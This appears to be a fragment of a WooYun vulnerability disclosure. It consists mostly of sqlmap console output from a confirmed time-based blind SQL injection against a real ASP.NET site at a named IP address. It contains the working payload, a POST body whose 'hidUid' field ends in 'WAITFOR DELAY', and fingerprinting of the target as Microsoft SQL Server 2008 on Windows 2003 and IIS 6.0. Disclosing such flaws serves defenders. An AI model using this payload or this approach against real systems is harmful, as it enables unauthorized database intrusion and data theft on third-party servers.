 C:\tools\SqlMap免Python环境绿色版\Run.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwULLTEwNDQzOTI3NDZkZBOXysqHDOQfQQF8cnuT6owYKUom1d8
caOpW8S9S8BP5&__VIEWSTATEGENERATOR=8BE95C4E&__EVENTVALIDATION=/wEWBAK97fz8DwLVs9
viDwKn4dCRBgK7jfCZBdGGZ9IlWm61zy2JrHq34v/Lz5rUsLaZ8yDEbEv+/7zG&btn_save=??&hidSe
lIndex=&hidUid=1 WAITFOR DELAY '0:0:5'--
---
[19:18:29] [INFO] testing MySQL
[19:18:29] [WARNING] the back-end DBMS is not MySQL
[19:18:29] [INFO] testing Oracle
[19:18:30] [WARNING] the back-end DBMS is not Oracle
[19:18:30] [INFO] testing PostgreSQL
[19:18:30] [WARNING] the back-end DBMS is not PostgreSQL
[19:18:30] [INFO] testing Microsoft SQL Server
[19:18:30] [INFO] confirming Microsoft SQL Server
[19:18:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[19:18:31] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\221.229.118.142'
[*] shutting down at 19:18:31
www.wooyun.org
[root@Hacker~]# Sqlmap